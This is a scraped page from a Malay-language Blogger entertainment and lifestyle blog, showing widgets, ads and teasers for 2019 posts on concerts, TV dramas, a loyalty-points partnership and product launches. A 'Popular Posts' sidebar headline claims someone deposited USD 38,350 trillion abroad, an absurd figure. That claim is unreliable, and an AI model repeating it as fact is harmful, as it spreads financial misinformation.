</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://nokomen.com'>
<img alt='' height='250' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSze4LnqVcXROH3qwKfCfGpOvKq1uUOILsLZi0QoUss8kaOZjFsTLdZWUkMHytzJkwG_6dbobgiXGQAlmIt3ljGgaWmjRRl_f2xJD6rqRALwDEqSh_eRNafzcHc-CVKKFKhFEKCpyORCo/s1600/kongsi-nokomen300x250.jpg' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<details class='collapsible extendable'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.farizasaidin.com/search/label/%27%3B%3B'>&#39;;;</a>
</li>
<li>
<a dir='ltr' href='https://www.farizasaidin.com/search/label/ACARA'>ACARA</a>
</li>
<li>
<a dir='ltr' href='https://www.farizasaidin.com/search/label/ARTIS'>ARTIS</a>
</li>
<li>
<a dir='ltr' href='https://www.farizasaidin.com/search/label/BERITA'>BERITA</a>
</li>
<li>
<a dir='ltr' href='https://www.farizasaidin.com/search/label/BISNES'>BISNES</a>
</li>
<li>
<a dir='ltr' href='https://www.farizasaidin.com/search/label/ENGLISH'>ENGLISH</a>
</li>
<li>
<a dir='ltr' href='https://www.farizasaidin.com/search/label/FILEM'>FILEM</a>
</li>
<li>
<a dir='ltr' href='https://www.farizasaidin.com/search/label/GAYA%20HIDUP'>GAYA HIDUP</a>
</li>
<li>
<a dir='ltr' href='https://www.farizasaidin.com/search/label/HIBURAN'>HIBURAN</a>
</li>
<li>
<a dir='ltr' href='https://www.farizasaidin.com/search/label/MAKAN'>MAKAN</a>
</li>
<li>
<a dir='ltr' href='https://www.farizasaidin.com/search/label/MUSIK'>MUSIK</a>
</li>
<li>
<a dir='ltr' href='https://www.farizasaidin.com/search/label/PELANCONGAN'>PELANCONGAN</a>
</li>
<li>
<a dir='ltr' href='https://www.farizasaidin.com/search/label/PENDID'>PENDID</a>
</li>
<li>
<a dir='ltr' href='https://www.farizasaidin.com/search/label/PENDIDIKAN'>PENDIDIKAN</a>
</li>
<li>
<a dir='ltr' href='https://www.farizasaidin.com/search/label/PRODUK'>PRODUK</a>
</li>
<li>
<a dir='ltr' href='https://www.farizasaidin.com/search/label/SUKAN'>SUKAN</a>
</li>
<li>
<a dir='ltr' href='https://www.farizasaidin.com/search/label/TEKNOLOGI'>TEKNOLOGI</a>
</li>
<li>
<a dir='ltr' href='https://www.farizasaidin.com/search/label/TERKINI'>TERKINI</a>
</li>
</ul>
<div class='clear'></div>
</div>
</details>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://trisixmedia360.com'>
<img alt='' height='90' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvq1CV2RwdCtiEbJBi1EStAXwAs3T8ZML4RiOnzQEvTvO4Oh3KuZ2IdEUt45MKS6mJtXvkyiy-d9KrVFE7apPb8YRrXNBoa-2Jwr1q2qWz-dKakdJ9_WTEjDxo9Htem9m87VzQvgYgGLw/s1600/728x90trisix-media-360.jpg' width='728'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Home Ads</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<div class='widget-content'>
<img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_shjWR-Rvhos1dbr0NXr6dvaTlEuMVbpEj5Qp2kwD53Rsome3VOn1zofI-tUUjWMIOeg0yMrYmcyOfnIv5pyJ2tJ1RB2vznSz8RqYFqX-PyyWY-nN09owtfpjf08lmS94-0=s0-d">
</div>
<div class='clear'></div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.farizasaidin.com/'>Home</a>
</li>
<li>
<a href='https://www.farizasaidin.com/p/run4u.html'>REVIEW/RUN</a>
</li>
<li>
<a href='https://www.farizasaidin.com/p/blog-page_29.html'>POST </a>
</li>
<li>
<a href='https://www.farizasaidin.com/p/wayang_7.html'>SINEMA</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com' target='_blank' title='facebook'></a></li>
<li><a class='gplus' href='http://plus.google.com' target='_blank' title='gplus'></a></li>
<li><a class='twitter' href='http://twitter.com' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='http://instagram.com' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.farizasaidin.com/2024/07/dza-labur-aset-usd-38350-trilion-ke.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/a/AVvXsEiwyeYTt8UeU6tkknw4AwIOweXayMb9qQ1TDYvKAgFSftpz1BVtqtG1MFDOogZuC2_yYyUe-3BnfA9lXKa0kbqnl-JPD9Fi9JCidmaa6f9lvQ3bdL6RiGrMgX20x-7sCvpPEobol5K4jitcf-VmnDDdyVAQBfbgZPdxsw7pke-TSdJzy4qB9GFTcbwBYBs=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.farizasaidin.com/2024/07/dza-labur-aset-usd-38350-trilion-ke.html'>DZA LABUR ASET USD 38,350 TRILION KE  PERBANKAN DI LUAR NEGARA!</a></div>
<div class='item-snippet'> Kuala Lumpur - Pendepositan aset di luar jangkaan dan imaginasi manusia ke sebuah syarikat perbankan luar negara ( Central Bank Nation Stat...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.farizasaidin.com/2020/04/hawa-rizwana-fatin-hamimah-serta.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNwv9tlQHKJjeLhFchgf4w8QBNq0JRyPF4_PEoVfVxXPL3zGfLlVduA8FOOHg3UjvLYQgkIvhHA6RIZwNhGEE8_63nq-_phDcOp2mZidmZu4q7PCcNPot1y-kP1BiJvBLyfsq7Wzh178o/w72-h72-p-k-no-nu/Fatin+Hamimah+ketika+siaran+WHI.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.farizasaidin.com/2020/04/hawa-rizwana-fatin-hamimah-serta.html'>HAWA RIZWANA, FATIN HAMIMAH SERTA PENYAMPAI 'WHI TV3'</a></div>
<div class='item-snippet'>     Anda pasti tidak asing lagi dengan nama Hawa Rizwana dan Fatin Hamimah yang merupakan penyampai berita di TV3 dan TV9.     Bermula dari...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<script>
      //<![CDATA[

      var followByEmailMessage = "Subscribe to our newsletter to get the latest blog news directly into your inbox.";

      //]]>
    </script>
<header class='header clearfix'>
<div class='main-nav-wrapper clearfix'>
<div class='container'>
<div class='search'>
<form action='/search' id='search-form' method='get'>
<input id='search-input' name='q' placeholder='search here' type='text'/>
</form>
</div>
<div class='section' id='nav-items'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='/'><i class="fa fa-home"></i></a></li>
<li><a href='#'><i class="fa fa-send"></i></a></li>
<li><a href='#'><i class="fa fa-flag"></i></a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='section' id='top-social'><div class='widget LinkList' data-version='1' id='LinkList2'>
<div class='widget-content'>
<ul>
<li><a href='https://www.facebook.com/cckakfas'><i class="fa fa-facebook"></i></a></li>
<li><a href='https://twitter.com/FarizaSaidin'><i class="fa fa-twitter"></i></a></li>
<li><a href='https://www.youtube.com/channel/UCT4sR7pOiBRkYcWianq7VNQ'><i class="fa fa-youtube"></i></a></li>
<li><a href='https://www.instagram.com/cckakfas/'><i class="fa fa-instagram"></i></a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<ul class='main-nav-border clearfix'>
<li></li>
<li></li>
<li></li>
<li></li>
<li></li>
<li></li>
<li></li>
<li></li>
<li></li>
<li></li>
</ul>
</div>
<div class='logo-and-ad-container'>
<div class='container section' id='logo-and-ad-container'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.farizasaidin.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='KAK FAS ONLINE ' height='36px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8gnATzcu7MaffvYClRVpuXt5Dot4bv8izxhjU51gCjzkigw4geKFc-eyJOJ3c29jsS9yMaNIYUNwnO1Qe_Yw-_w9qgG9LZbjZJkoea7KI9P1MWkltDCu1ksKCRCeXnBokpeZzeKY1jf0/s1600/kakfasonline-logo.png' style='display: block' width='266px; '/>
</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<a href="https://trisixmedia360.com"><img alt="ads" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvq1CV2RwdCtiEbJBi1EStAXwAs3T8ZML4RiOnzQEvTvO4Oh3KuZ2IdEUt45MKS6mJtXvkyiy-d9KrVFE7apPb8YRrXNBoa-2Jwr1q2qWz-dKakdJ9_WTEjDxo9Htem9m87VzQvgYgGLw/s1600/728x90trisix-media-360.jpg" / /></a>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='second-nav-wrapper'>
<div id='mobile-second-nav-btn'>Secondary Menu</div>
<div class='section' id='second-nav'><div class='widget LinkList' data-version='1' id='LinkList5'>
<div class='widget-content container'>
<ul id='sora-menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='mega' itemprop='url'>BERITA</a></li>
<li itemprop='name'><a href='https://farizasaidin.blogspot.com/search/label/HIBURAN?&max-results=7' itemprop='url'>Hiburan</a></li>
<li itemprop='name'><a href='https://farizasaidin.blogspot.com/search/label/FILEM?&max-results=7' itemprop='url'>_Filem</a></li>
<li itemprop='name'><a href='https://farizasaidin.blogspot.com/search/label/MUSIK?&max-results=7' itemprop='url'>_Musik</a></li>
<li itemprop='name'><a href='https://farizasaidin.blogspot.com/search/label/ARTIS?&max-results=7' itemprop='url'>_Artis</a></li>
<li itemprop='name'><a href='https://farizasaidin.blogspot.com/search/label/GAYA%20HIDUP?&max-results=7' itemprop='url'>Gaya Hidup</a></li>
<li itemprop='name'><a href='https://farizasaidin.blogspot.com/search/label/BISNES?&max-results=7' itemprop='url'>_Bisnes</a></li>
<li itemprop='name'><a href='https://farizasaidin.blogspot.com/search/label/TEKNOLOGI?&max-results=7' itemprop='url'>_Teknologi</a></li>
<li itemprop='name'><a href='mega' itemprop='url'>PRODUK</a></li>
<li itemprop='name'><a href='https://farizasaidin.blogspot.com/search/label/PELANCONGAN?&max-results=7' itemprop='url'>_Pelancongan</a></li>
<li itemprop='name'><a href='mega' itemprop='url'>SUKAN</a></li>
<li itemprop='name'><a href='mega' itemprop='url'>ACARA</a></li>
<li itemprop='name'><a href='mega' itemprop='url'>ENGLISH</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='section' id='newsTicker'><div class='widget HTML' data-version='1' id='HTML20'>
<div class='widget-content'>
recent
</div>
<div id='news-ticker-container'>
<div class='container'>
<span class='news-ticker-header'><i class='fa fa-newspaper-o icon'></i>Breaking news</span>
<ul id='news-ticker'>
</ul>
</div>
</div>
<div class='clear'></div>
</div></div>
</header>
<div class='slider-wrapper'>
<div class='container section' id='slider'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
TERKINI
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='must-read-wrapper'>
<div class='container section' id='must-read'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Must Read</h2>
<div class='widget-content'>
BISNES
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='main-content'>
<div class='container'>
<div class='clearfix'>
<div class='blog-posts-wrapper'>
<div class='home-widgets section' id='home-widgets1'><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Produk</h2>
<div class='widget-content'>
[PRODUK][bsummary]
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Gaya Hidup</h2>
<div class='widget-content'>
[GAYA HIDUP][bigposts]
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Bisnes</h2>
<div class='widget-content'>
[BISNES][twocolumns]
</div>
<div class='clear'></div>
</div></div>
<div class='section' id='blog-posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfjbB0oMC3HRvX0FyOiuzPITDOCL-cQzWjyesIQmsn-dNAfIOz6cMiubZO_hxIJk00VIZt0xJ0XLUgtq4OnxNECtVerwmZwvOn0Ch1tcfxmIyHMDIP1ciHrRWkD5um14_i3ikxphK5dj4/s640/Screenshot+2019-11-27+at+9.29.22+AM.png' itemprop='image_url'/>
<meta content='6755367674867686959' itemprop='blogId'/>
<meta content='6644471919265114238' itemprop='postId'/>
<div class='post-body entry-content' id='post-body-6644471919265114238' itemprop='description articleBody'>
<ul class='post-meta clearfix'>
<li class='post-timestamp'>
<i class='fa fa-clock-o'></i><br/>
<meta content='https://www.farizasaidin.com/2019/11/duljit-dosanjh-janji-tampilkan.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.farizasaidin.com/2019/11/duljit-dosanjh-janji-tampilkan.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2019-11-28T11:58:00+08:00'>11/28/2019</abbr></a>
</li>
<li class='post-author vcard'>
<i class='fa fa-user'></i><br/>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/13878947545540666429' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/13878947545540666429' rel='author' title='author profile'>
<span class='author-name' itemprop='name'>Kak Fas</span>
</a>
</span>
</li>
<li class='post-comment-link'>
<i class='fa fa-comment'></i><br/>
<a class='comment-link' href='https://www.farizasaidin.com/2019/11/duljit-dosanjh-janji-tampilkan.html#comment-form' onclick=''>
0
</a>
</li>
<li class='post-labels'>
</li>
<span class='post-icons'>
</span>
</ul>
<div class='post-image-wrapper'>
<a href='https://www.farizasaidin.com/2019/11/duljit-dosanjh-janji-tampilkan.html'>
<img alt='DULJIT DOSANJH JANJI TAMPILKAN &#39;HEAVYWEIGHT BHANGRA&#39;  DI KL LIVE' class='post-image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfjbB0oMC3HRvX0FyOiuzPITDOCL-cQzWjyesIQmsn-dNAfIOz6cMiubZO_hxIJk00VIZt0xJ0XLUgtq4OnxNECtVerwmZwvOn0Ch1tcfxmIyHMDIP1ciHrRWkD5um14_i3ikxphK5dj4/s640/Screenshot+2019-11-27+at+9.29.22+AM.png'/>
</a>
</div>
<h2 class='post-title' itemprop='name'>
<a href='https://www.farizasaidin.com/2019/11/duljit-dosanjh-janji-tampilkan.html'>DULJIT DOSANJH JANJI TAMPILKAN 'HEAVYWEIGHT BHANGRA'  DI KL LIVE</a>
</h2>
<div class='summary'>
   PIX dari IG Diljit Dosanjh.   Mula mula dapat undangan untuk sidang media konsert &quot;Bollyboom Diljit Dosanjh Live in Malaysi&quot;ini...
</div>
<a class='read-more' href='https://www.farizasaidin.com/2019/11/duljit-dosanjh-janji-tampilkan.html'>Read More</a>
<div style='clear: both;'></div>
</div>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
</div>
<!--Can't find substitution for tag [adStart]-->
<div class='post-outer'>
<div class='post'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFsKrt1y3ylefP7bkEgXl7_VhsU-WZEBMnhYJVWRA8vJ47kxY671OK6pQk8v1w4SKzj25_hQW0GdvUriLpSkacZfkfgGE6JiSYIpfKzyyGbS4KNtR1gTAxcZb1SAm8qigAfjifuda1Co8/s640/Zarynn+Min+dan+Sham+Visa.jpg' itemprop='image_url'/>
<meta content='6755367674867686959' itemprop='blogId'/>
<meta content='4636061647412734359' itemprop='postId'/>
<div class='post-body entry-content' id='post-body-4636061647412734359' itemprop='description articleBody'>
<ul class='post-meta clearfix'>
<li class='post-timestamp'>
<i class='fa fa-clock-o'></i><br/>
<meta content='https://www.farizasaidin.com/2019/11/saksikan-sham-visa-dalam-nenek-ku.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.farizasaidin.com/2019/11/saksikan-sham-visa-dalam-nenek-ku.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2019-11-25T19:25:00+08:00'>11/25/2019</abbr></a>
</li>
<li class='post-author vcard'>
<i class='fa fa-user'></i><br/>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/13878947545540666429' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/13878947545540666429' rel='author' title='author profile'>
<span class='author-name' itemprop='name'>Kak Fas</span>
</a>
</span>
</li>
<li class='post-comment-link'>
<i class='fa fa-comment'></i><br/>
<a class='comment-link' href='https://www.farizasaidin.com/2019/11/saksikan-sham-visa-dalam-nenek-ku.html#comment-form' onclick=''>
0
</a>
</li>
<li class='post-labels'>
</li>
<span class='post-icons'>
</span>
</ul>
<div class='post-image-wrapper'>
<a href='https://www.farizasaidin.com/2019/11/saksikan-sham-visa-dalam-nenek-ku.html'>
<img alt='SAKSIKAN SHAM VISA DALAM &#39;NENEK KU INSTAFAMOUS&#39; ' class='post-image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFsKrt1y3ylefP7bkEgXl7_VhsU-WZEBMnhYJVWRA8vJ47kxY671OK6pQk8v1w4SKzj25_hQW0GdvUriLpSkacZfkfgGE6JiSYIpfKzyyGbS4KNtR1gTAxcZb1SAm8qigAfjifuda1Co8/s640/Zarynn+Min+dan+Sham+Visa.jpg'/>
</a>
</div>
<h2 class='post-title' itemprop='name'>
<a href='https://www.farizasaidin.com/2019/11/saksikan-sham-visa-dalam-nenek-ku.html'>SAKSIKAN SHAM VISA DALAM 'NENEK KU INSTAFAMOUS' </a>
</h2>
<div class='summary'>
  SHAM di samping Zarynn Min dalam salah satu babak drama &#39;Nenek Aku Instafamour&#39;. Pix RTM.    Kemunculan semula Sham Visa dalam ind...
</div>
<a class='read-more' href='https://www.farizasaidin.com/2019/11/saksikan-sham-visa-dalam-nenek-ku.html'>Read More</a>
<div style='clear: both;'></div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
<div class='inline-ad'>
</div>
<!--Can't find substitution for tag [adStart]-->
<div class='post-outer'>
<div class='post'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTlHSEQXgKOjkP43upldRV-LsqIKrptihfGfmHztdyx86r1FS5PjT0DBomWxd8Si03jxfwYGGF-9Xqbfv347hsEEyOKjHhcoQ6XnqBzGm29uF3iuvBNT89cy0i6BMD8QfPakSqYyoj-7k/s640/Screenshot+2019-11-25+at+5.38.19+PM.png' itemprop='image_url'/>
<meta content='6755367674867686959' itemprop='blogId'/>
<meta content='224327942155035482' itemprop='postId'/>
<div class='post-body entry-content' id='post-body-224327942155035482' itemprop='description articleBody'>
<ul class='post-meta clearfix'>
<li class='post-timestamp'>
<i class='fa fa-clock-o'></i><br/>
<meta content='https://www.farizasaidin.com/2019/11/konsert-40-tahun-perjalanan-m-nasir.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.farizasaidin.com/2019/11/konsert-40-tahun-perjalanan-m-nasir.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2019-11-24T13:59:00+08:00'>11/24/2019</abbr></a>
</li>
<li class='post-author vcard'>
<i class='fa fa-user'></i><br/>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/13878947545540666429' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/13878947545540666429' rel='author' title='author profile'>
<span class='author-name' itemprop='name'>Kak Fas</span>
</a>
</span>
</li>
<li class='post-comment-link'>
<i class='fa fa-comment'></i><br/>
<a class='comment-link' href='https://www.farizasaidin.com/2019/11/konsert-40-tahun-perjalanan-m-nasir.html#comment-form' onclick=''>
0
</a>
</li>
<li class='post-labels'>
</li>
<span class='post-icons'>
</span>
</ul>
<div class='post-image-wrapper'>
<a href='https://www.farizasaidin.com/2019/11/konsert-40-tahun-perjalanan-m-nasir.html'>
<img alt='KONSERT 40 TAHUN PERJALANAN M. NASIR MEMUKAU PENONTON' class='post-image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTlHSEQXgKOjkP43upldRV-LsqIKrptihfGfmHztdyx86r1FS5PjT0DBomWxd8Si03jxfwYGGF-9Xqbfv347hsEEyOKjHhcoQ6XnqBzGm29uF3iuvBNT89cy0i6BMD8QfPakSqYyoj-7k/s640/Screenshot+2019-11-25+at+5.38.19+PM.png'/>
</a>
</div>
<h2 class='post-title' itemprop='name'>
<a href='https://www.farizasaidin.com/2019/11/konsert-40-tahun-perjalanan-m-nasir.html'>KONSERT 40 TAHUN PERJALANAN M. NASIR MEMUKAU PENONTON</a>
</h2>
<div class='summary'>
    Foto Kredit: JNewRule. Terima kasi Opie.   Hebat! Puas dan berbaloi wang ringgit yang dibelanjakan!   Begitu antara secebis komen penont...
</div>
<a class='read-more' href='https://www.farizasaidin.com/2019/11/konsert-40-tahun-perjalanan-m-nasir.html'>Read More</a>
<div style='clear: both;'></div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiirwBf5crq3hG27tYXHWb5yWr9xLqd6ZeY9QVa8uKsCDJGwQ2FTNH9kSZyJRgQuQqkwkIG7UtOqn3he1EVAit0_K3jeMjqh_nxNwIw9EKlh7Ng9KUHkRCJZ4FM4K0D_2tuvV9FOVLks2w/s640/095f3c52-1ecb-466c-a3f7-43669910ed7f.jpg' itemprop='image_url'/>
<meta content='6755367674867686959' itemprop='blogId'/>
<meta content='4126473500110157306' itemprop='postId'/>
<div class='post-body entry-content' id='post-body-4126473500110157306' itemprop='description articleBody'>
<ul class='post-meta clearfix'>
<li class='post-timestamp'>
<i class='fa fa-clock-o'></i><br/>
<meta content='https://www.farizasaidin.com/2019/11/sunway-pals-enrich-jalin-kerjasama.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.farizasaidin.com/2019/11/sunway-pals-enrich-jalin-kerjasama.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2019-11-23T08:08:00+08:00'>11/23/2019</abbr></a>
</li>
<li class='post-author vcard'>
<i class='fa fa-user'></i><br/>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/13878947545540666429' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/13878947545540666429' rel='author' title='author profile'>
<span class='author-name' itemprop='name'>Kak Fas</span>
</a>
</span>
</li>
<li class='post-comment-link'>
<i class='fa fa-comment'></i><br/>
<a class='comment-link' href='https://www.farizasaidin.com/2019/11/sunway-pals-enrich-jalin-kerjasama.html#comment-form' onclick=''>
0
</a>
</li>
<li class='post-labels'>
</li>
<span class='post-icons'>
</span>
</ul>
<div class='post-image-wrapper'>
<a href='https://www.farizasaidin.com/2019/11/sunway-pals-enrich-jalin-kerjasama.html'>
<img alt='SUNWAY PALS - ENRICH JALIN KERJASAMA PERTUKARAN MATA GANJARAN' class='post-image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiirwBf5crq3hG27tYXHWb5yWr9xLqd6ZeY9QVa8uKsCDJGwQ2FTNH9kSZyJRgQuQqkwkIG7UtOqn3he1EVAit0_K3jeMjqh_nxNwIw9EKlh7Ng9KUHkRCJZ4FM4K0D_2tuvV9FOVLks2w/s640/095f3c52-1ecb-466c-a3f7-43669910ed7f.jpg'/>
</a>
</div>
<h2 class='post-title' itemprop='name'>
<a href='https://www.farizasaidin.com/2019/11/sunway-pals-enrich-jalin-kerjasama.html'>SUNWAY PALS - ENRICH JALIN KERJASAMA PERTUKARAN MATA GANJARAN</a>
</h2>
<div class='summary'>
       SUNWAY PALS, program kesetiaan bersepadu terpantas Malaysia dan Sunway Group mengumumkan perkongsian strategik pertama dengan program...
</div>
<a class='read-more' href='https://www.farizasaidin.com/2019/11/sunway-pals-enrich-jalin-kerjasama.html'>Read More</a>
<div style='clear: both;'></div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggQMdK-cEYIjZm8Wwq35eRoFJLkSxTAl36lFb1bJx2UEvkargB7I_fw8-aSXw9K28sFjT4ACPbzjTIucIXbDEHIG3Two1jcqvHbKrpxDvMUA1-dh3TG8P5sVJSjySVxasKs3Xt9d9yxqM/s640/59813137_290170085267148_3693507424557203456_o.jpg' itemprop='image_url'/>
<meta content='6755367674867686959' itemprop='blogId'/>
<meta content='3072653826873059497' itemprop='postId'/>
<div class='post-body entry-content' id='post-body-3072653826873059497' itemprop='description articleBody'>
<ul class='post-meta clearfix'>
<li class='post-timestamp'>
<i class='fa fa-clock-o'></i><br/>
<meta content='https://www.farizasaidin.com/2019/11/kekasih-by-melvins-cetus-fenomena-gigit.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.farizasaidin.com/2019/11/kekasih-by-melvins-cetus-fenomena-gigit.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2019-11-22T09:03:00+08:00'>11/22/2019</abbr></a>
</li>
<li class='post-author vcard'>
<i class='fa fa-user'></i><br/>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/13878947545540666429' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/13878947545540666429' rel='author' title='author profile'>
<span class='author-name' itemprop='name'>Kak Fas</span>
</a>
</span>
</li>
<li class='post-comment-link'>
<i class='fa fa-comment'></i><br/>
<a class='comment-link' href='https://www.farizasaidin.com/2019/11/kekasih-by-melvins-cetus-fenomena-gigit.html#comment-form' onclick=''>
0
</a>
</li>
<li class='post-labels'>
</li>
<span class='post-icons'>
</span>
</ul>
<div class='post-image-wrapper'>
<a href='https://www.farizasaidin.com/2019/11/kekasih-by-melvins-cetus-fenomena-gigit.html'>
<img alt='&#39;KEKASIH BY THE MELVINS&#39; CETUS FENOMENA &#39;GIGIT JARI&#39;' class='post-image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggQMdK-cEYIjZm8Wwq35eRoFJLkSxTAl36lFb1bJx2UEvkargB7I_fw8-aSXw9K28sFjT4ACPbzjTIucIXbDEHIG3Two1jcqvHbKrpxDvMUA1-dh3TG8P5sVJSjySVxasKs3Xt9d9yxqM/s640/59813137_290170085267148_3693507424557203456_o.jpg'/>
</a>
</div>
<h2 class='post-title' itemprop='name'>
<a href='https://www.farizasaidin.com/2019/11/kekasih-by-melvins-cetus-fenomena-gigit.html'>'KEKASIH BY THE MELVINS' CETUS FENOMENA 'GIGIT JARI'</a>
</h2>
<div class='summary'>
            Nama produk ini sahaja dah unik - &#39;Kekasih by The Melvins&#39;.     Bila pertama kali baca, tak terlintas pula ia jenama kos...
</div>
<a class='read-more' href='https://www.farizasaidin.com/2019/11/kekasih-by-melvins-cetus-fenomena-gigit.html'>Read More</a>
<div style='clear: both;'></div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4j7kySS-wC7bbhOncACGcKoGLDn2UG01wewnjNojQs_b4CZMaQtsigx5ohXIXDP3fqSOruv4J79MnQd0ZP12TzDmBSOVjhQN65JsBzrp4xJxIeXnhCH-9JLw9TNfhs_84OmdTU2pbfIs/s640/VIPs+at+the+launch+of+A+Starry+Christmas+with+VIPs+together+with++Pavilion+KL+Management+Star+Wars+costume+characters.jpg' itemprop='image_url'/>
<meta content='6755367674867686959' itemprop='blogId'/>
<meta content='2205408220905775880' itemprop='postId'/>
<div class='post-body entry-content' id='post-body-2205408220905775880' itemprop='description articleBody'>
<ul class='post-meta clearfix'>
<li class='post-timestamp'>
<i class='fa fa-clock-o'></i><br/>
<meta content='https://www.farizasaidin.com/2019/11/pavilion-kl-bawa-starry-christmas.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.farizasaidin.com/2019/11/pavilion-kl-bawa-starry-christmas.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2019-11-21T21:43:00+08:00'>11/21/2019</abbr></a>
</li>
<li class='post-author vcard'>
<i class='fa fa-user'></i><br/>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/13878947545540666429' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/13878947545540666429' rel='author' title='author profile'>
<span class='author-name' itemprop='name'>Kak Fas</span>
</a>
</span>
</li>
<li class='post-comment-link'>
